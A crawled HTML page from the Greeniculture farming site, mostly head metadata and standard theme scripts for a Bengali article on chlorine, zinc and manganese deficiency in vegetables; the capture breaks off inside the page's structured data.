

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/
body_size: 39819
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজে�">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="শাকসবজি ও ফলমুলে বিভিন্ন ধরণের খনিজ অভাবজনিত রোগ দেখা যায়। এগুলোর উৎপাদন কমিয়ে দেয়, ফল-সবজির কাঙ�">
<meta property="og:url" content="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta property="article:published_time" content="2019-05-21T14:32:28+06:00">
<meta property="article:modified_time" content="2020-07-17T02:20:38+06:00">
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi">
<meta property="article:section" content="রোগ-বালাই প্রতিকার">
<meta property="article:tag" content="আলু গাছের রোগ">
<meta property="article:tag" content="আলুর রোগ">
<meta property="article:tag" content="কুমড়া গাছের রোগ">
<meta property="article:tag" content="ক্লোরিনের অভাবজনিত রোগ">
<meta property="article:tag" content="জিঙ্কের অভাবজনিত রোগ">
<meta property="article:tag" content="টমেটোর রোগ">
<meta property="article:tag" content="পালং শাকের রোগ">
<meta property="article:tag" content="ফুলকপির রোগ">
<meta property="article:tag" content="বরবটির রোগ">
<meta property="article:tag" content="বাঁধাকপির রোগ">
<meta property="article:tag" content="ম্যাঙ্গানিজের অভাবজনিত রোগ">
<meta property="article:tag" content="লাউ গাছের রোগ">
<meta property="article:tag" content="লেটুসের রোগ">
<meta property="article:tag" content="শিম গাছের রোগ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ">
<meta name="twitter:description" content="শাকসবজি ও ফলমুলে বিভিন্ন ধরণের খনিজ অভাবজনিত রোগ দেখা যায়। এগুলোর উৎপাদন কমিয়ে দেয়, ফল-সবজির কাঙ্ক্ষিত মূল্য হ্রাস করে ও">
<meta name="twitter:url" content="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/">
<meta name="twitter:site" content="011_imran">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="d8d08adbf74d9af71f933b74-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="d8d08adbf74d9af71f933b74-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="d8d08adbf74d9af71f933b74-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ | Greeniculture</title>
<meta name="description" content="কচি গাছের ডগা ও কিনারা ঝিমিয়ে পড়তে শুরু করে। পাতা উপরের কিংবা নিচের দিকে বেঁকে যায়। তীব্র অভাবে নতুন পাতা হলদে হয়ে যায়। আরও পড়ূন শাক-সবজির বোরন ও মলিবডেনামের অভাবজনিত রোগ।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ | Greeniculture" />
<meta property="og:description" content="কচি গাছের ডগা ও কিনারা ঝিমিয়ে পড়তে শুরু করে। পাতা উপরের কিংবা নিচের দিকে বেঁকে যায়। তীব্র অভাবে নতুন পাতা হলদে হয়ে যায়। আরও পড়ূন শাক-সবজির বোরন ও মলিবডেনামের অভাবজনিত রোগ।" />
<meta property="og:url" content="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<meta property="article:tag" content="আলু গাছের রোগ" />
<meta property="article:tag" content="আলুর রোগ" />
<meta property="article:tag" content="কুমড়া গাছের রোগ" />
<meta property="article:tag" content="ক্লোরিনের অভাবজনিত রোগ" />
<meta property="article:tag" content="জিঙ্কের অভাবজনিত রোগ" />
<meta property="article:tag" content="টমেটোর রোগ" />
<meta property="article:tag" content="পালং শাকের রোগ" />
<meta property="article:tag" content="ফুলকপির রোগ" />
<meta property="article:tag" content="বরবটির রোগ" />
<meta property="article:tag" content="বাঁধাকপির রোগ" />
<meta property="article:tag" content="ম্যাঙ্গানিজের অভাবজনিত রোগ" />
<meta property="article:tag" content="লাউ গাছের রোগ" />
<meta property="article:tag" content="লেটুসের রোগ" />
<meta property="article:tag" content="শিম গাছের রোগ" />
<meta property="article:section" content="রোগ-বালাই প্রতিকার" />
<meta property="og:updated_time" content="2020-07-17T02:20:38+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Chlorine, zinc, manganese diseases" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-05-21T14:32:28+06:00" />
<meta property="article:modified_time" content="2020-07-17T02:20:38+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ | Greeniculture" />
<meta name="twitter:description" content="কচি গাছের ডগা ও কিনারা ঝিমিয়ে পড়তে শুরু করে। পাতা উপরের কিংবা নিচের দিকে বেঁকে যায়। তীব্র অভাবে নতুন পাতা হলদে হয়ে যায়। আরও পড়ূন শাক-সবজির বোরন ও মলিবডেনামের অভাবজনিত রোগ।" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@011_imran" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ahmed Imran Halimi" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2019/05/\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0-\u0995\u09bf\u099b\u09c1-\u09b8\u09c1\u09aa\u09b0\u09bf\u099a\u09bf\u09a4-\u0986\u0997\u09be\u099b\u09be-2.png","url":"https://greeniculture.com/wp-content/uploads/2019/05/\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0-\u0995\u09bf\u099b\u09c1-\u09b8\u09c1\u09aa\u09b0\u09bf\u099a\u09bf\u09a4-\u0986\u0997\u09be\u099b\u09be-2.png","width":"600","height":"338","caption":"Chlorine, zinc, manganese diseases","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/#webpage","url":"https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/","name":"\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8, \u099c\u09bf\u0999\u09cd\u0995 \u0993 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997 | Greeniculture","datePublished":"2019-05-21T14:32:28+06:00","dateModified":"2020-07-17T02:20:38+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2019/05/\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0-\u0995\u09bf\u099b\u09c1-\u09b8\u09c1\u09aa\u09b0\u09bf\u099a\u09bf\u09a4-\u0986\u0997\u09be\u099b\u09be-2.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi","description":"Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform. In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.","url":"https://greeniculture.com/author/ahmed-imran-halimi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","caption":"Ahmed Imran Halimi","inLanguage":"en-US"},"sameAs":["https://www.greeniculture.com","https://www.facebook.com/AhmedImranHalimi","https://twitter.com/011_imran"],"worksFor":{"@id":"https://greeniculture.com/#organization"}},{"@type":"BlogPosting","headline":"\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8, \u099c\u09bf\u0999\u09cd\u0995 \u0993 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997 | Greeniculture","keywords":"\u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf,\u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997","datePublished":"2019-05-21T14:32:28+06:00","dateModified":"2020-07-17T02:20:38+06:00","author":{"@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi"},"publisher":{"@id":"https://greeniculture.com/#organization"},"description":"\u0995\u099a\u09bf \u0997\u09be\u099b\u09c7\u09b0 \u09a1\u0997\u09be \u0993 \u0995\u09bf\u09a8\u09be\u09b0\u09be \u099d\u09bf\u09ae\u09bf\u09df\u09c7 \u09aa\u09dc\u09a4\u09c7 \u09b6\u09c1\u09b0\u09c1 \u0995\u09b0\u09c7\u0964 \u09aa\u09be\u09a4\u09be \u0989\u09aa\u09b0\u09c7\u09b0 \u0995\u09bf\u0982\u09ac\u09be \u09a8\u09bf\u099a\u09c7\u09b0 \u09a6\u09bf\u0995\u09c7 \u09ac\u09c7\u0981\u0995\u09c7 \u09af\u09be\u09df\u0964 \u09a4\u09c0\u09ac\u09cd\u09b0 \u0985\u09ad\u09be\u09ac\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be \u09b9\u09b2\u09a6\u09c7 